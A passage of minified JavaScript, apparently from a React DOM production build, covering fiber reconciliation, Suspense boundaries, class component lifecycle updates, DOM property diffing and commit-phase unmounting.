null===ga?t.memoizedState=e:Ja(t,ga.memoizedState,e)},useTransition:function(){return[Na(Oa)[0],Ra().memoizedState]},useMutableSource:Aa,useSyncExternalStore:Ia,useId:tu,unstable_isNewReconciler:!1};function fu(e,t){try{var n="",r=t;do{n+=K(r),r=r.return}while(r);var o=n}catch(i){o="\nError generating stack: "+i.message+"\n"+i.stack}return{value:e,source:t,stack:o,digest:null}}function du(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function pu(e,t){try{console.error(t.value)}catch(n){setTimeout((function(){throw n}))}}var hu="function"===typeof WeakMap?WeakMap:Map;function vu(e,t,n){(n=Li(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Wc||(Wc=!0,Hc=r),pu(0,t)},n}function mu(e,t,n){(n=Li(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"===typeof r){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){pu(0,t)}}var i=e.stateNode;return null!==i&&"function"===typeof i.componentDidCatch&&(n.callback=function(){pu(0,t),"function"!==typeof r&&(null===Yc?Yc=new Set([this]):Yc.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}function gu(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new hu;var o=new Set;r.set(t,o)}else void 0===(o=r.get(t))&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Cl.bind(null,e,t,n),t.then(e,e))}function yu(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function bu(e,t,n,r,o){return 0===(1&e.mode)?(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=Li(-1,1)).tag=2,Mi(n,t,1))),n.lanes|=1),e):(e.flags|=65536,e.lanes=o,e)}var wu=x.ReactCurrentOwner,xu=!1;function Su(e,t,n,r){t.child=null===e?Ji(t,null,n,r):qi(t,e.child,n,r)}function ku(e,t,n,r,o){n=n.render;var i=t.ref;return Ci(t,o),r=_a(e,t,n,r,i,o),n=Ca(),null===e||xu?(ai&&n&&ni(t),t.flags|=1,Su(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Wu(e,t,o))}function Eu(e,t,n,r,o){if(null===e){var i=n.type;return"function"!==typeof i||Il(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Ll(n.type,null,r,t,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,_u(e,t,i,r,o))}if(i=e.child,0===(e.lanes&o)){var a=i.memoizedProps;if((n=null!==(n=n.compare)?n:lr)(a,r)&&e.ref===t.ref)return Wu(e,t,o)}return t.flags|=1,(e=Dl(i,r)).ref=t.ref,e.return=t,t.child=e}function _u(e,t,n,r,o){if(null!==e){var i=e.memoizedProps;if(lr(i,r)&&e.ref===t.ref){if(xu=!1,t.pendingProps=r=i,0===(e.lanes&o))return t.lanes=e.lanes,Wu(e,t,o);0!==(131072&e.flags)&&(xu=!0)}}return Ru(e,t,n,r,o)}function Cu(e,t,n){var r=t.pendingProps,o=r.children,i=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(0===(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Ro(Dc,Ic),Ic|=n;else{if(0===(1073741824&n))return e=null!==i?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Ro(Dc,Ic),Ic|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==i?i.baseLanes:n,Ro(Dc,Ic),Ic|=r}else null!==i?(r=i.baseLanes|n,t.memoizedState=null):r=n,Ro(Dc,Ic),Ic|=r;return Su(e,t,o,n),t.child}function Pu(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Ru(e,t,n,r,o){var i=Do(n)?Ao:To.current;return i=Io(t,i),Ci(t,o),n=_a(e,t,n,r,i,o),r=Ca(),null===e||xu?(ai&&r&&ni(t),t.flags|=1,Su(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Wu(e,t,o))}function Ou(e,t,n,r,o){if(Do(n)){var i=!0;jo(t)}else i=!1;if(Ci(t,o),null===t.stateNode)Gu(e,t),Wi(t,n,r),Yi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var c=a.context,l=n.contextType;"object"===typeof l&&null!==l?l=Pi(l):l=Io(t,l=Do(n)?Ao:To.current);var s=n.getDerivedStateFromProps,f="function"===typeof s||"function"===typeof a.getSnapshotBeforeUpdate;f||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(u!==r||c!==l)&&Hi(t,a,r,l),Ai=!1;var d=t.memoizedState;a.state=d,Ui(t,r,a,o),c=t.memoizedState,u!==r||d!==c||No.current||Ai?("function"===typeof s&&(Ki(t,n,s,r),c=t.memoizedState),(u=Ai||Gi(t,n,u,r,d,c,l))?(f||"function"!==typeof a.UNSAFE_componentWillMount&&"function"!==typeof a.componentWillMount||("function"===typeof a.componentWillMount&&a.componentWillMount(),"function"===typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"===typeof a.componentDidMount&&(t.flags|=4194308)):("function"===typeof a.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=l,r=u):("function"===typeof a.componentDidMount&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,Di(e,t),u=t.memoizedProps,l=t.type===t.elementType?u:yi(t.type,u),a.props=l,f=t.pendingProps,d=a.context,"object"===typeof(c=n.contextType)&&null!==c?c=Pi(c):c=Io(t,c=Do(n)?Ao:To.current);var p=n.getDerivedStateFromProps;(s="function"===typeof p||"function"===typeof a.getSnapshotBeforeUpdate)||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(u!==f||d!==c)&&Hi(t,a,r,c),Ai=!1,d=t.memoizedState,a.state=d,Ui(t,r,a,o);var h=t.memoizedState;u!==f||d!==h||No.current||Ai?("function"===typeof p&&(Ki(t,n,p,r),h=t.memoizedState),(l=Ai||Gi(t,n,l,r,d,h,c)||!1)?(s||"function"!==typeof a.UNSAFE_componentWillUpdate&&"function"!==typeof a.componentWillUpdate||("function"===typeof a.componentWillUpdate&&a.componentWillUpdate(r,h,c),"function"===typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,h,c)),"function"===typeof a.componentDidUpdate&&(t.flags|=4),"function"===typeof a.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!==typeof a.componentDidUpdate||u===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!==typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=h),a.props=r,a.state=h,a.context=c,r=l):("function"!==typeof a.componentDidUpdate||u===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!==typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),r=!1)}return Tu(e,t,n,r,i,o)}function Tu(e,t,n,r,o,i){Pu(e,t);var a=0!==(128&t.flags);if(!r&&!a)return o&&Uo(t,n,!1),Wu(e,t,i);r=t.stateNode,wu.current=t;var u=a&&"function"!==typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&a?(t.child=qi(t,e.child,null,i),t.child=qi(t,null,u,i)):Su(e,t,u,i),t.memoizedState=r.state,o&&Uo(t,n,!0),t.child}function Nu(e){var t=e.stateNode;t.pendingContext?Mo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Mo(0,t.context,!1),ia(e,t.containerInfo)}function Au(e,t,n,r,o){return vi(),mi(o),t.flags|=256,Su(e,t,n,r),t.child}var Iu,Du,Lu,Mu={dehydrated:null,treeContext:null,retryLane:0};function Fu(e){return{baseLanes:e,cachePool:null,transitions:null}}function ju(e,t,n){var r,o=t.pendingProps,i=la.current,u=!1,c=0!==(128&t.flags);if((r=c)||(r=(null===e||null!==e.memoizedState)&&0!==(2&i)),r?(u=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(i|=1),Ro(la,1&i),null===e)return fi(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(0===(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null):(c=o.children,e=o.fallback,u?(o=t.mode,u=t.child,c={mode:"hidden",children:c},0===(1&o)&&null!==u?(u.childLanes=0,u.pendingProps=c):u=Fl(c,o,0,null),e=Ml(e,o,n,null),u.return=t,e.return=t,u.sibling=e,t.child=u,t.child.memoizedState=Fu(n),t.memoizedState=Mu,e):Uu(t,c));if(null!==(i=e.memoizedState)&&null!==(r=i.dehydrated))return function(e,t,n,r,o,i,u){if(n)return 256&t.flags?(t.flags&=-257,zu(e,t,u,r=du(Error(a(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(i=r.fallback,o=t.mode,r=Fl({mode:"visible",children:r.children},o,0,null),(i=Ml(i,o,u,null)).flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,0!==(1&t.mode)&&qi(t,e.child,null,u),t.child.memoizedState=Fu(u),t.memoizedState=Mu,i);if(0===(1&t.mode))return zu(e,t,u,null);if("$!"===o.data){if(r=o.nextSibling&&o.nextSibling.dataset)var c=r.dgst;return r=c,zu(e,t,u,r=du(i=Error(a(419)),r,void 0))}if(c=0!==(u&e.childLanes),xu||c){if(null!==(r=Tc)){switch(u&-u){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}0!==(o=0!==(o&(r.suspendedLanes|u))?0:o)&&o!==i.retryLane&&(i.retryLane=o,Ni(e,o),rl(r,e,o,-1))}return ml(),zu(e,t,u,r=du(Error(a(421))))}return"$?"===o.data?(t.flags|=128,t.child=e.child,t=Rl.bind(null,e),o._reactRetry=t,null):(e=i.treeContext,ii=so(o.nextSibling),oi=t,ai=!0,ui=null,null!==e&&(Qo[$o++]=qo,Qo[$o++]=Jo,Qo[$o++]=Xo,qo=e.id,Jo=e.overflow,Xo=t),(t=Uu(t,r.children)).flags|=4096,t)}(e,t,c,o,r,i,n);if(u){u=o.fallback,c=t.mode,r=(i=e.child).sibling;var l={mode:"hidden",children:o.children};return 0===(1&c)&&t.child!==i?((o=t.child).childLanes=0,o.pendingProps=l,t.deletions=null):(o=Dl(i,l)).subtreeFlags=14680064&i.subtreeFlags,null!==r?u=Dl(r,u):(u=Ml(u,c,n,null)).flags|=2,u.return=t,o.return=t,o.sibling=u,t.child=o,o=u,u=t.child,c=null===(c=e.child.memoizedState)?Fu(n):{baseLanes:c.baseLanes|n,cachePool:null,transitions:c.transitions},u.memoizedState=c,u.childLanes=e.childLanes&~n,t.memoizedState=Mu,o}return e=(u=e.child).sibling,o=Dl(u,{mode:"visible",children:o.children}),0===(1&t.mode)&&(o.lanes=n),o.return=t,o.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=o,t.memoizedState=null,o}function Uu(e,t){return(t=Fl({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function zu(e,t,n,r){return null!==r&&mi(r),qi(t,e.child,null,n),(e=Uu(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function Bu(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),_i(e.return,t,n)}function Ku(e,t,n,r,o){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=o)}function Vu(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Su(e,t,r.children,n),0!==(2&(r=la.current)))r=1&r|2,t.flags|=128;else{if(null!==e&&0!==(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Bu(e,n,t);else if(19===e.tag)Bu(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Ro(la,r),0===(1&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===sa(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Ku(t,!1,o,n,i);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===sa(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Ku(t,!0,n,null,i);break;case"together":Ku(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Gu(e,t){0===(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Wu(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Fc|=t.lanes,0===(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Dl(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Dl(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Hu(e,t){if(!ai)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Yu(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=14680064&o.subtreeFlags,r|=14680064&o.flags,o.return=e,o=o.sibling;else for(o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Zu(e,t,n){var r=t.pendingProps;switch(ri(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Yu(t),null;case 1:case 17:return Do(t.type)&&Lo(),Yu(t),null;case 3:return r=t.stateNode,aa(),Po(No),Po(To),da(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(pi(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0===(256&t.flags)||(t.flags|=1024,null!==ui&&(ul(ui),ui=null))),Yu(t),null;case 5:ca(t);var o=oa(ra.current);if(n=t.type,null!==e&&null!=t.stateNode)Du(e,t,n,r),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(a(166));return Yu(t),null}if(e=oa(ta.current),pi(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[ho]=t,r[vo]=i,e=0!==(1&t.mode),n){case"dialog":zr("cancel",r),zr("close",r);break;case"iframe":case"object":case"embed":zr("load",r);break;case"video":case"audio":for(o=0;o<Mr.length;o++)zr(Mr[o],r);break;case"source":zr("error",r);break;case"img":case"image":case"link":zr("error",r),zr("load",r);break;case"details":zr("toggle",r);break;case"input":X(r,i),zr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},zr("invalid",r);break;case"textarea":ie(r,i),zr("invalid",r)}for(var u in be(n,i),o=null,i)if(i.hasOwnProperty(u)){var l=i[u];"children"===u?"string"===typeof l?r.textContent!==l&&(!0!==i.suppressHydrationWarning&&Jr(r.textContent,l,e),o=["children",l]):"number"===typeof l&&r.textContent!==""+l&&(!0!==i.suppressHydrationWarning&&Jr(r.textContent,l,e),o=["children",""+l]):c.hasOwnProperty(u)&&null!=l&&"onScroll"===u&&zr("scroll",r)}switch(n){case"input":Y(r),ee(r,i,!0);break;case"textarea":Y(r),ue(r);break;case"select":case"option":break;default:"function"===typeof i.onClick&&(r.onclick=eo)}r=o,t.updateQueue=r,null!==r&&(t.flags|=4)}else{u=9===o.nodeType?o:o.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=ce(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"===typeof r.is?e=u.createElement(n,{is:r.is}):(e=u.createElement(n),"select"===n&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,n),e[ho]=t,e[vo]=r,Iu(e,t),t.stateNode=e;e:{switch(u=we(n,r),n){case"dialog":zr("cancel",e),zr("close",e),o=r;break;case"iframe":case"object":case"embed":zr("load",e),o=r;break;case"video":case"audio":for(o=0;o<Mr.length;o++)zr(Mr[o],e);o=r;break;case"source":zr("error",e),o=r;break;case"img":case"image":case"link":zr("error",e),zr("load",e),o=r;break;case"details":zr("toggle",e),o=r;break;case"input":X(e,r),o=$(e,r),zr("invalid",e);break;case"option":default:o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=j({},r,{value:void 0}),zr("invalid",e);break;case"textarea":ie(e,r),o=oe(e,r),zr("invalid",e)}for(i in be(n,o),l=o)if(l.hasOwnProperty(i)){var s=l[i];"style"===i?ge(e,s):"dangerouslySetInnerHTML"===i?null!=(s=s?s.__html:void 0)&&de(e,s):"children"===i?"string"===typeof s?("textarea"!==n||""!==s)&&pe(e,s):"number"===typeof s&&pe(e,""+s):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(c.hasOwnProperty(i)?null!=s&&"onScroll"===i&&zr("scroll",e):null!=s&&w(e,i,s,u))}switch(n){case"input":Y(e),ee(e,r,!1);break;case"textarea":Y(e),ue(e);break;case"option":null!=r.value&&e.setAttribute("value",""+W(r.value));break;case"select":e.multiple=!!r.multiple,null!=(i=r.value)?re(e,!!r.multiple,i,!1):null!=r.defaultValue&&re(e,!!r.multiple,r.defaultValue,!0);break;default:"function"===typeof o.onClick&&(e.onclick=eo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return Yu(t),null;case 6:if(e&&null!=t.stateNode)Lu(0,t,e.memoizedProps,r);else{if("string"!==typeof r&&null===t.stateNode)throw Error(a(166));if(n=oa(ra.current),oa(ta.current),pi(t)){if(r=t.stateNode,n=t.memoizedProps,r[ho]=t,(i=r.nodeValue!==n)&&null!==(e=oi))switch(e.tag){case 3:Jr(r.nodeValue,n,0!==(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Jr(r.nodeValue,n,0!==(1&e.mode))}i&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[ho]=t,t.stateNode=r}return Yu(t),null;case 13:if(Po(la),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(ai&&null!==ii&&0!==(1&t.mode)&&0===(128&t.flags))hi(),vi(),t.flags|=98560,i=!1;else if(i=pi(t),null!==r&&null!==r.dehydrated){if(null===e){if(!i)throw Error(a(318));if(!(i=null!==(i=t.memoizedState)?i.dehydrated:null))throw Error(a(317));i[ho]=t}else vi(),0===(128&t.flags)&&(t.memoizedState=null),t.flags|=4;Yu(t),i=!1}else null!==ui&&(ul(ui),ui=null),i=!0;if(!i)return 65536&t.flags?t:null}return 0!==(128&t.flags)?(t.lanes=n,t):((r=null!==r)!==(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,0!==(1&t.mode)&&(null===e||0!==(1&la.current)?0===Lc&&(Lc=3):ml())),null!==t.updateQueue&&(t.flags|=4),Yu(t),null);case 4:return aa(),null===e&&Vr(t.stateNode.containerInfo),Yu(t),null;case 10:return Ei(t.type._context),Yu(t),null;case 19:if(Po(la),null===(i=t.memoizedState))return Yu(t),null;if(r=0!==(128&t.flags),null===(u=i.rendering))if(r)Hu(i,!1);else{if(0!==Lc||null!==e&&0!==(128&e.flags))for(e=t.child;null!==e;){if(null!==(u=sa(e))){for(t.flags|=128,Hu(i,!1),null!==(r=u.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)e=r,(i=n).flags&=14680066,null===(u=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=u.childLanes,i.lanes=u.lanes,i.child=u.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=u.memoizedProps,i.memoizedState=u.memoizedState,i.updateQueue=u.updateQueue,i.type=u.type,e=u.dependencies,i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Ro(la,1&la.current|2),t.child}e=e.sibling}null!==i.tail&&qe()>Vc&&(t.flags|=128,r=!0,Hu(i,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=sa(u))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),Hu(i,!0),null===i.tail&&"hidden"===i.tailMode&&!u.alternate&&!ai)return Yu(t),null}else 2*qe()-i.renderingStartTime>Vc&&1073741824!==n&&(t.flags|=128,r=!0,Hu(i,!1),t.lanes=4194304);i.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=i.last)?n.sibling=u:t.child=u,i.last=u)}return null!==i.tail?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=qe(),t.sibling=null,n=la.current,Ro(la,r?1&n|2:1&n),t):(Yu(t),null);case 22:case 23:return dl(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&0!==(1&t.mode)?0!==(1073741824&Ic)&&(Yu(t),6&t.subtreeFlags&&(t.flags|=8192)):Yu(t),null;case 24:case 25:return null}throw Error(a(156,t.tag))}function Qu(e,t){switch(ri(t),t.tag){case 1:return Do(t.type)&&Lo(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return aa(),Po(No),Po(To),da(),0!==(65536&(e=t.flags))&&0===(128&e)?(t.flags=-65537&e|128,t):null;case 5:return ca(t),null;case 13:if(Po(la),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(a(340));vi()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return Po(la),null;case 4:return aa(),null;case 10:return Ei(t.type._context),null;case 22:case 23:return dl(),null;default:return null}}Iu=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Du=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,oa(ta.current);var i,a=null;switch(n){case"input":o=$(e,o),r=$(e,r),a=[];break;case"select":o=j({},o,{value:void 0}),r=j({},r,{value:void 0}),a=[];break;case"textarea":o=oe(e,o),r=oe(e,r),a=[];break;default:"function"!==typeof o.onClick&&"function"===typeof r.onClick&&(e.onclick=eo)}for(s in be(n,r),n=null,o)if(!r.hasOwnProperty(s)&&o.hasOwnProperty(s)&&null!=o[s])if("style"===s){var u=o[s];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else"dangerouslySetInnerHTML"!==s&&"children"!==s&&"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(c.hasOwnProperty(s)?a||(a=[]):(a=a||[]).push(s,null));for(s in r){var l=r[s];if(u=null!=o?o[s]:void 0,r.hasOwnProperty(s)&&l!==u&&(null!=l||null!=u))if("style"===s)if(u){for(i in u)!u.hasOwnProperty(i)||l&&l.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in l)l.hasOwnProperty(i)&&u[i]!==l[i]&&(n||(n={}),n[i]=l[i])}else n||(a||(a=[]),a.push(s,n)),n=l;else"dangerouslySetInnerHTML"===s?(l=l?l.__html:void 0,u=u?u.__html:void 0,null!=l&&u!==l&&(a=a||[]).push(s,l)):"children"===s?"string"!==typeof l&&"number"!==typeof l||(a=a||[]).push(s,""+l):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&(c.hasOwnProperty(s)?(null!=l&&"onScroll"===s&&zr("scroll",e),a||u===l||(a=[])):(a=a||[]).push(s,l))}n&&(a=a||[]).push("style",n);var s=a;(t.updateQueue=s)&&(t.flags|=4)}},Lu=function(e,t,n,r){n!==r&&(t.flags|=4)};var $u=!1,Xu=!1,qu="function"===typeof WeakSet?WeakSet:Set,Ju=null;function ec(e,t){var n=e.ref;if(null!==n)if("function"===typeof n)try{n(null)}catch(r){_l(e,t,r)}else n.current=null}function tc(e,t,n){try{n()}catch(r){_l(e,t,r)}}var nc=!1;function rc(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var o=r=r.next;do{if((o.tag&e)===e){var i=o.destroy;o.destroy=void 0,void 0!==i&&tc(t,n,i)}o=o.next}while(o!==r)}}function oc(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ic(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag,e=n,"function"===typeof t?t(e):t.current=e}}function ac(e){var t=e.alternate;null!==t&&(e.alternate=null,ac(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(t=e.stateNode)&&(delete t[ho],delete t[vo],delete t[go],delete t[yo],delete t[bo])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function uc(e){return 5===e.tag||3===e.tag||4===e.tag}function cc(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||uc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function lc(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!==(n=n._reactRootContainer)&&void 0!==n||null!==t.onclick||(t.onclick=eo));else if(4!==r&&null!==(e=e.child))for(lc(e,t,n),e=e.sibling;null!==e;)lc(e,t,n),e=e.sibling}function sc(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(sc(e,t,n),e=e.sibling;null!==e;)sc(e,t,n),e=e.sibling}var fc=null,dc=!1;function pc(e,t,n){for(n=n.child;null!==n;)hc(e,t,n),n=n.sibling}function hc(e,t,n){if(at&&"function"===typeof at.onCommitFiberUnmount)try{at.onCommitFiberUnmount(it,n)}catch(u){}switch(n.tag){case 5:Xu||ec(n,t);case 6:var r=fc,o=dc;fc=null,pc(e,t,n),dc=o,null!==(fc=r)&&(dc?(e=fc,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):fc.removeChild(n.stateNode));break;case 18:null!==fc&&(dc?(e=fc,n=n.stateNode,8===e.nodeType?lo(e.parentNode,n):1===e.nodeType&&lo(e,n),Vt(e)):lo(fc,n.stateNode));break;case 4:r=fc,o=dc,fc=n.stateNode.containerInfo,dc=!0,pc(e,t,n),fc=r,dc=o;break;case 0:case 11:case 14:case 15:if(!Xu&&(null!==(r=n.updateQueue)&&null!==(r=r.lastEffect))){o=r=r.next;do{var i=o,a=i.destroy;i=i.tag,void 0!==a&&(0!==(2&i)||0!==(4&i))&&tc(n,t,a),o=o.next}while(o!==r)}pc(e,t,n);break;case 1:if(!Xu&&(ec(n,t),"function"===typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(u){_l(n,t,u)}pc(e,t,n);break;case 21:pc(e,t,n);break;case 22:1&n.mode?(Xu=(r=Xu)||null!==n.memoizedState,pc(e,t,n),Xu=r):pc(e,t,n);break;default:pc(e,t,n)}}function vc(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new qu),t.forEach((function(t){var r=Ol.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function mc(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var o=n[r];try{var i=e,u=t,c=u;e:for(;null!==c;){switch(c.tag){case 5:fc=c.stateNode,dc=!1;break e;case 3:case 4:fc=c.stateNode.containerInfo,dc=!0;break e}c=c.return}if(null===fc)throw Error(a(160));hc(i,u,o),fc=null,dc=!1;var 